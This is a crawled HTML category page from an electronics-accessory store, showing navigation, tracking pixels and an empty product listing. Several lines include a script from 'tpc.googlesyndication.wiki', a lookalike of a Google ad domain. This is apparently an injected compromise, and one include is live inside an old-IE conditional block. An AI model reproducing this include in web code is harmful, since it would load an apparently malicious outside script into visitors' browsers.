

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://allsmartlife.com/product2/
body_size: 7052
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="keywords" content="Displayport, Mini Displayport, HDMI/VGA/DVI Cable and Adapter, USB Type C, Keyboard and Mouse, Wall Plate, HDMI/USB/Cat5/6 Keystone" />
<meta name="description" content="AllSmartLife® is specialized in computer accessories, including USB Type C, HDMI, Mini Displayport, DP, VGA, DVI adapter and cable, keystone wall plate insert for keystone jack, etc." />
<title>Allsmartlife - Partner For Your Electronic Accessories &amp; Home Improvement</title>
<link href="/css/global.css" rel="stylesheet" type="text/css">
<link href="/css/lib.css" rel="stylesheet" type="text/css" />
<link href="/css/style.css" rel="stylesheet" type="text/css">
<link href="/css/jquery.lightbox-0.5.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/js/jquery1.8.3.js"></script>
<!-- <script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script> -->
<script type="text/javascript" src="/js/lang/en.js"></script>
<script type="text/javascript" src="/js/global.js"></script>
<script type="text/javascript" src="/js/checkform.js"></script>
<script type="text/javascript" src="/js/magiczoom.js"></script>
<script type="text/javascript" src="/js/jquery.lightbox-0.5.min.js"></script>
<script type="text/javascript" src="/js/jquery.SuperSlide.2.1.1.source.js"></script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '551193501703723');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=551193501703723&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5201399"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5201399&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript> -->

<!-- <script type="text/javascript">
    var _gas = _gas || [];
    _gas.push(['_setAccount', 'UA-77704240-1']);
    _gas.push(['_trackPageview']);
    _gas.push(['_gasTrackForms']);
    _gas.push(['_gasTrackOutboundLinks']);
    _gas.push(['_gasTrackMaxScroll']);
    _gas.push(['_gasTrackDownloads']);
    _gas.push(['_gasTrackYoutube', {force: true}]);
    _gas.push(['_gasTrackVimeo', {force: true}]);
    _gas.push(['_gasTrackMailto']);

    (function() {
        var ga = document.createElement('script');
        ga.id = 'gas-script';
        ga.setAttribute('data-use-dcjs', 'true');
        ga.type = 'text/javascript';
        ga.async = true;
        ga.src = 'http://gw.zbde.net/1.11.0gas.min.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ga, s);
    })();
</script> -->


<script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 881940810;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>
<!-- <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script> -->
<!-- <noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/881940810/?value=0&amp;guid=ON&amp;script=0"/>
    </div>
</noscript> --></head>
<body>
<!--header-->
<!--[if lte IE 7]>
<script type="text/javascript">
window.location.href = 'http://windows.microsoft.com/zh-cn/windows/upgrade-your-browser';
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<![endif]-->

<div class="headtop">
	<div class="wrap">
        <div class="fl mem">
                        <a href="/customer/account/login/">SIGN IN</a> | <a href="/customer/account/create/">REGISITER</a>
                    </div>
        <div class="set fr clean">
            <a class="fl a" href="/customer/account/">MY ACCOUNT</a>
            <div class="fl l">|</div>            
            <a class="fl a" href="/wishlist/">MY WISHLIST</a>
            <div class="fl l">|</div> 
            <a class="fl a" href="/order/history/">MY ORDERS</a>
            <div class="fl l">|</div> 
            <a class="fl a" href="/help/">HELP</a>
            <div class="fl l">|</div> 
            <div class="Rate fr">
                CURRENCIES: USD                <ul class="text-center over trans">
                                        <li>
                        <a href="/inc/lib/global/info.php?currencies=USD">USD</a>
                    </li>
                                        <li>
                        <a href="/inc/lib/global/info.php?currencies=EUR">EUR</a>
                    </li>
                                        <li>
                        <a href="/inc/lib/global/info.php?currencies=GBP">GBP</a>
                    </li>
                                        <li>
                        <a href="/inc/lib/global/info.php?currencies=AUD">AUD</a>
                    </li>
                                        <li>
                        <a href="/inc/lib/global/info.php?currencies=CAD">CAD</a>
                    </li>
                                        <li>
                        <a href="/inc/lib/global/info.php?currencies=RMB">RMB</a>
                    </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>

<div class="activity over trans text-center">
    <a href="/promotion/" class="bimg">
        <img src="/u_file/ad/19_03_26/d329351fa3.jpg" alt=""/>
    </a>
    <div class="ab">
        <div class="wrap clean">
            <a class="close" href="javascript:;"><img src="/images/close.png" alt=""/></a>
        </div>
    </div>
</div>

<div class="header">
	<div class="wrap">
        <div class="logo fl PicPath">
            <a href="/"><img src="/images/logo.png"></a><span></span>
        </div>
        
        <div class="cart_item fr">
        	<div class="fl icon">
            	0                <!-- <a href="/cart.php"></a> -->
            </div>
            <div class="fl info">
            	<div class="t"><a href="/cart.php">SHOPPING CART</a></div>
                <div class="p">0 ITEM - $0.00</div>
            </div>
        </div>
        
        <div class="search fr">
        	<form action="/products/" method="get">
                 <input type="text" name="Keyword" value="" placeholder="Search here..." class="fl intext">
                <div class="fl cate">
                    <span class="text-over">Product2</span>
                    <ul>
                        <li><a href="javascript:;" cid="" >All Categories</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="27">USB Series</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="53">Wall Plates</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="49">Cable Wholesale</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="14">HDMI Cable</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="64">DisPlayPort</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="63">Mini DisplayPort</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="100">HDMI Splitter</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="18">HDMI Switch</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="102">HDMI Converter</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="103">HDMI Extender</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="104">HDMI Matrix</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="98">Vga Cable</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="54">Smart Life</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="135">Product</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="138">Fiber Optic Adapter Cable</a></li>
                                            </ul>
                </div>
                <input type="hidden" name="CateId" value="">
                <input type="submit" name="" value="" class="fl sub">   
            </form>
        </div>
        
    </div>
</div><!-- .header -->

<div class="nav">
	<div class="wrap">
    	<div class="fl cate">
        	<a href="/products/">Categories</a>
            <div class="list">
                            	<div class="i on_sub">
                    <a href="/usb-series.html" class="ia text-over">USB Series</a>
                                        <ul class="sub">
                                                <li><a href="/usb-series/usb-type-c-series.html">USB Type C Series</a></li>
                                                <li><a href="/usb-series/usb-30-series.html">USB 3.0 Series</a></li>
                                                <li><a href="/usb-series/usb-20-series.html">USB 2.0 Series</a></li>
                                                <li><a href="/usb-series/charging-and-data-transmission-cabe.html">Charging And  data  transmission cable</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/Wall-Plates.html" class="ia text-over">Wall Plates</a>
                                        <ul class="sub">
                                                <li><a href="/Wall-Plates/Custom-Wall-plate.html">Custom Wall plate</a></li>
                                                <li><a href="/decorative-wall-plates.html">Decorative Wall Plates</a></li>
                                                <li><a href="/Wall-Plates/HDMI-wall-plate.html">HDMI Wall plate</a></li>
                                                <li><a href="/Wall-Plates/cat5-wall-plate.html">Cat5 Wall Plate</a></li>
                                                <li><a href="/Wall-Plates/av-wall-plates.html">TV/AV Wall Plates</a></li>
                                                <li><a href="/Wall-Plates/ethernet-wall-plate.html">Ethernet Wall Plate</a></li>
                                                <li><a href="/Wall-Plates/key-stone-jack.html">Key Stone Jack</a></li>
                                                <li><a href="/Wall-Plates/speaker-wall-plate.html">Speaker Wall plate</a></li>
                                                <li><a href="/Wall-Plates/vga-wall-plate.html">Vga Wall Plate</a></li>
                                                <li><a href="/Wall-Plates/usb-wall-plate.html">Usb wall plate</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/cable-wholesale.html" class="ia text-over">Cable Wholesale</a>
                                        <ul class="sub">
                                                <li><a href="/cable-wholesale/wholesale-hdmi-cable.html">wholesale HDMI cable</a></li>
                                                <li><a href="/displayport-cable/">DisplayPort Cable</a></li>
                                                <li><a href="/ethernet-cable/">Ethernet Cable</a></li>
                                                <li><a href="/fiber-patch-cables/">Fiber Patch Cables</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/HDMI-cable.html" class="ia text-over">HDMI Cable</a>
                                        <ul class="sub">
                                                <li><a href="/hdmi-cable/4k-hdmi-cable.html">4K HDMI Cable</a></li>
                                                <li><a href="/hdmi-cable/mhl-cable-usb-to-hdmi.html">MHLCable(USB to HDMI)</a></li>
                                                <li><a href="/hdmi-cable/cheap-hdmi-cable.html">Cheap HDMI Cable</a></li>
                                                <li><a href="/hdmi-cable/flat-hdmi-cable.html">Flat HDMI Cable</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/displayport.html" class="ia text-over">DisPlayPort</a>
                                        <ul class="sub">
                                                <li><a href="/displayport/displayport-to-hdmi-cable.html">DisplayPort to HDMI Cable</a></li>
                                                <li><a href="/displayport/displayport-cables.html">DisplayPort Cables</a></li>
                                                <li><a href="/displayport/displayport-adapters.html">DisplayPort Adapters</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/mini-displayport.html" class="ia text-over">Mini DisplayPort</a>
                                        <ul class="sub">
                                                <li><a href="/mini-displayport/mini-displayport-cables.html">Mini DisplayPort Cables</a></li>
                                                <li><a href="/mini-displayport/mini-displayport-adapters.html">Mini DisplayPort Adapters</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/Hdmi-Splitter/" class="ia text-over">HDMI Splitter</a>
                                        <ul class="sub">
                                                <li><a href="/Hdmi-Splitter/1x2-hdmi-splitter.html">1x2 HDMI Splitter</a></li>
                                                <li><a href="/Hdmi-Splitter/1x4-hdmi-splitter.html">1x4 HDMI Splitter</a></li>
                                                <li><a href="/Hdmi-Splitter/1x8-hdmi-splitter.html">1x8 HDMI Splitter</a></li>
                                                <li><a href="/Hdmi-Splitter/1x16-hdmi-splitter.html">1x16 HDMI Splitter</a></li>
                                                <li><a href="/Hdmi-Splitter/hdmi-media-player.html">HDMI Media Player</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/hdmi-switch.html" class="ia text-over">HDMI Switch</a>
                                        <ul class="sub">
                                                <li><a href="/hdmi-switch/3x1-hdmi-switch.html">3x1 HDMI Switch</a></li>
                                                <li><a href="/hdmi-switch/4x1-hdmi-switch.html">4x1 HDMI Switch</a></li>
                                                <li><a href="/hdmi-switch/5x1-hdmi-switch.html">5x1 HDMI Switch</a></li>
                                                <li><a href="/hdmi-switch/2x2-hdmi-switcher.html">2X2 HDMI Switcher</a></li>
                                                <li><a href="/hdmi-switch/2x4-hdmi-switcher.html">2X4 HDMI Switcher</a></li>
                                                <li><a href="/hdmi-switch/2x8-hdmi-switcher.html">2X8 HDMI Switcher</a></li>
                                                <li><a href="/hdmi-switch/2x12-hdmi-switch.html">2X12 HDMI Switch</a></li>
                                            </ul>
                                    </div>
                            	<div class="i ">
                    <a href="/hdmi-converter.html" class="ia text-over">HDMI Converter</a>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/hdmi-extender.html" class="ia text-over">HDMI Extender</a>
                                        <ul class="sub">
                                                <li><a href="/hdmi-extender/hdmi-over-ethernet.html">HDMI over ethernet</a></li>
                                                <li><a href="/hdmi-extender/wireless-hdmi-extender.html">Wireless HDMI Extender</a></li>
                                            </ul>
                                    </div>
                            	<div class="i ">
                    <a href="/hdmi-matrix.html" class="ia text-over">HDMI Matrix</a>
                                    </div>
                            	<div class="i ">
                    <a href="/vga-cable.html" class="ia text-over">Vga Cable</a>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/smart-life.html" class="ia text-over">Smart Life</a>
                                        <ul class="sub">
                                                <li><a href="/computer-accessories/">Computer Accessories</a></li>
                                                <li><a href="/smart-life/cables-charger.html">Cables & Charger</a></li>
                                                <li><a href="/vr-box/">VR BOX</a></li>
                                                <li><a href="/lamps-light-fixtures/">Lamps & Light Fixtures</a></li>
                                                <li><a href="/mask/">Mask</a></li>
                                                <li><a href="/intelligent-fan-light/">intelligent fan light</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/product.html" class="ia text-over">Product</a>
                                        <ul class="sub">
                                                <li><a href="/product1/">Product1</a></li>
                                                <li><a href="/product2/">Product2</a></li>
                                            </ul>
                                    </div>
                            	<div class="i ">
                    <a href="/fiber-optic-adapter-cable/" class="ia text-over">Fiber Optic Adapter Cable</a>
                                    </div>
                            </div>
        </div>
        <div class="menu fl">
        	<a href="/saleproduct/">Hot product</a>
            <a href="/wholesale/">WHOLESALE</a>
            <a href="/news/">NEWS</a>
                        <a href="/about-Allsmartlife/">ABOUT US</a>
                        <a href="/contact-us/">CONTACT US</a>
            
        </div>
        <div class="live fr">
            <a href="http://m.53kf.com/72128554/54/1" target="_blank">
                LIVE CHAT &nbsp;<img src="/images/live0.png">
            </a>
            <!--
            <ul class="over trans">
                <li><a class="text-center" href="">SKYPE</a></li>
                <li><a class="text-center" href="">MSN</a></li>
            </ul>
            -->
        </div>
    </div>
</div><!-- .nav -->

<!--header end-->

<div class="wrap">
    <div class="page_station">
        <a href="/">HOME</a>  &gt; <span>Product2</span>
    </div>
    
    <div class="page_t">Product2</div>

    <div class="page_ad">
	<a href="Array" title="VR box banner">
        <img src="/u_file/ad/16_12_01/58f6bcaa19.jpg" alt="VR box banner">
    </a>
</div>

    <div class="fl leftbar">
    <div class="left_cate">
        <div class="left_t">CATEGORY</div>
                    <div class="left_item"><div class="fr num">(3)</div><a href="/product1/" class="item_a ">Product1</a></div>
                    <div class="left_item"><div class="fr num">(0)</div><a href="/product2/" class="item_a on">Product2</a></div>
            </div>

    <div class="ad">
            </div>

</div><!-- .leftbar -->    
    <div class="fr rightbar">
    	<div class="right_tg clean">
        	<div class="fl n0"><span>0</span> items found in <font>Product2</font></div>

            
            <div class="clear"></div>

                    </div>
        
        <div class="pro_tool clean">
        	<div class="fl filter">
            	<a href="/inc/lib/global/info.php?SortedBy=1" class="">Bestselling</a>
                <a href="/inc/lib/global/info.php?SortedBy=2" class="ud ">Price</a>
                <a href="/inc/lib/global/info.php?SortedBy=4" class="ud ">Added time</a>
            </div>
            <div class="fr pto">
            	<a href="?&list=0" class="btn b0 cur"></a>
                <a href="?&list=1" class="btn b1 "></a>
                Show: <select name="PageCount" class="sel" onchange="location.href='?&PageCount='+jQuery(this).val();">
                                    	<option value="0" selected>9</option>
                                    	<option value="1" >12</option>
                                    </select> 
                Per Page
            </div>
        </div>
        
                <div class="pro_list clean">
        	        </div>
                <div id="turn_page"></div>
    </div><!-- .rightbar -->
    
</div>

<!--footer-->
<div class="footer">
	<div class="tool">
    	<div class="wrap">
        	<div class="share fl">
            	<!--<img src="/images/share_pic.png">-->
                <a href="https://www.facebook.com/Allsmartlite/" target="_blank"><img src="/images/s0.jpg" alt=""/></a>
                <a href="https://twitter.com/Allsmartlife" target="_blank"><img src="/images/s1.jpg" alt=""/></a>
                <a href="https://www.google.com/+AllSmartlife" target="_blank"><img src="/images/s2.jpg" alt=""/></a>
                <!--<a href="" target="_blank"><img src="/images/s3.jpg" alt=""/></a>-->
                <a href="https://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=http%3A%2F%2Fallsmartlife.com" target="_blank"><img src="/images/s4.jpg" alt=""/></a>
                <!--<a href="https://api.addthis.com/oexchange/0.8/forward/vk/offer?url=http%3A%2F%2Fallsmartlife.com" target="_blank"><img src="/images/s5.jpg" alt=""/></a>-->
                <a href="http://www.youtube.com/channel/UCuAfd_QO8Afsl47DCKEoqzw" target="_blank"><img src="/images/s6.jpg" alt=""/></a>
            </div>
            <div class="ef fr">
                <iframe src="about:blank" id="footer_email" name="footer_email" style="display:none;" frameborder="0"></iframe>
                <form action="/inc/post_mail.php" target="footer_email" method="post">
                	<input type="submit" value="SIGN UP!" class="i1 fr">
                	<input type="text" class="code fr" name="Code" value="" maxlength="4" placeholder="Code Shown">
                    <input type="text" name="Email" value="" class="i0 fr">
                    <input type="hidden" name="Act" value="newsletter">
                	GET PROMO CODES IN YOUR INBOX!
                	<div class="code-img absolute"><a href='javascript:void(0);' onclick='this.blur(); obj=document.getElementById("0c83f57c786a0b4a39efab23731c7ebc"); obj.src=obj.src+Math.random(); return true;'><img src='/inc/fun/verification_code.php?code_name=email&code_length=4&code_char=en&code_creat=1&rand_code=726470b70b' align='absmiddle' id='0c83f57c786a0b4a39efab23731c7ebc'></a></div>
                </form>
            </div>
        </div>
    </div><!-- .tool -->
    
    <div class="foot_w">
    	<div class="wrap">
        	<div class="fl lbox">
            	<div class="t">ALL SMART LIFE BRAND</div>
                <div class="txt">
                	All Smart Life was established in 2006 and has been a leading brands in the production of Cables, solar systems parts,smartlife systems in Anaheim,CA ASL offers factory-direct pricing and quality-tested products that will meet and exceed your expectations.
				</div>
                <div class="blank6"></div>
                <div class="t">WE CAN HELP YOU?</div>
                <div class="txt">
                	(+001) 209 2512950	service@allsmartlife.com
				</div>
            </div>
            <div class="fr rbox">
            	<dl class="fl">
                	<dt>COMPANY INFO</dt>
                                        <dd>&bull; <a href="/about-Allsmartlife/">ABOUT US</a></dd>
                                        <dd>&bull; <a href="/contact-us/">CONTACT US</a></dd>
                                    </dl>
                <dl class="fl">
                	<dt>MY ACCOUNT</dt>
                    <dd>&bull; <a href="/customer/account/">My Account</a></dd>
                    <dd>&bull; <a href="/order/history/">My Orders</a></dd>
                    <dd>&bull; <a href="/wishlist/">Wish List</a></dd>
                </dl>
                <dl class="fl">
                	<dt>OUR SERVICES</dt>
                                        <dd>&bull; <a href="/privacy-policy/">Privacy Policy</a></dd>
                                        <dd>&bull; <a href="/customer-service/">Customer Service</a></dd>
                                        <dd>&bull; <a href="/return-policy/">Return Policy</a></dd>
                                        <dd>&bull; <a href="/wholesale/">Wholesale</a></dd>
                                    </dl>
            </div>
        </div><!-- .wrap -->
    </div><!-- .foot_w -->
    
    <div class="foot_c">
    	<div class="wrap">
          <div class="fl c0">
              <a href="/seo_sitemap/category/">Site Map</a> &nbsp;| &nbsp;<a href="/catalogsearch/term/popular/">Search Terms</a> &nbsp;| &nbsp;<a href="/catalogsearch/advanced/">Advanced Search</a> &nbsp;| &nbsp;<a href="/contact-us/">Contact Us</a><br>
                Copyright © 2006-2026 by All Smart Lift. All Rights Reserved. <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1257790202'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/z_stat.php%3Fid%3D1257790202%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
<!-- <script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script><br /> -->
          </div>
            <div class="fr c1">
            	<!--<img src="/images/pay_pic.png">-->
                <a href="https://www.paypal.com/us/webapps/mpp/security/online-security-guide" target="_blank"><img src="/images/p0.jpg" alt=""/></a>&nbsp;&nbsp;&nbsp;
                <a href="https://usa.visa.com/legal.html" target="_blank"><img src="/images/p1.jpg" alt=""/></a>&nbsp;&nbsp;&nbsp;
                <a href="http://payments.westernunion.com/images/uploads/2013_helpingcustomerspayonthego.pdf" target="_blank"><img src="/images/p2.jpg" alt=""/></a>&nbsp;&nbsp;&nbsp;
                <a href="http://www.maestrocard.com/gateway/security/index.html" target="_blank"><img src="/images/p3.jpg" alt=""/></a>&nbsp;&nbsp;&nbsp;
                <a href="https://www.discover.com/credit-cards/member-benefits/security-center/security-tips/?ICMPGN=SC_HOME_SECURITY_TIPS_LRNMORE_LNK" target="_blank"><img src="/images/p4.jpg" alt=""/></a>&nbsp;&nbsp;&nbsp;
            </div>
        </div>
    </div>
    
</div><!-- .footer -->
<script type='text/javascript' src='http://tb.53kf.com/kf.php?arg=10128554&style=1'></script><!--footer end-->
</body>
</html>
<script src="/js/website_js.js"></script>
<!-- <script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script> -->
<script type='text/javascript' src='http://tb.53kf.com/kf.php?arg=10128554&style=1'></script>